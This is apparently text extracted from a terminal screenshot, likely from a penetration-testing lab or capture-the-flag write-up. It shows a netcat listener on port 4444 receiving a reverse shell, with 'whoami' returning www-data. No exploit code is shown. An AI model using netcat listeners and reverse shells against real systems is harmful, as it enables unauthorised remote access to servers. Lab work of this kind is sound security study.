 Shell No. 2
File Actions Edit View Help
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.16.1.131] from (UNKNOWN) [172.16.1.1] 37486
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$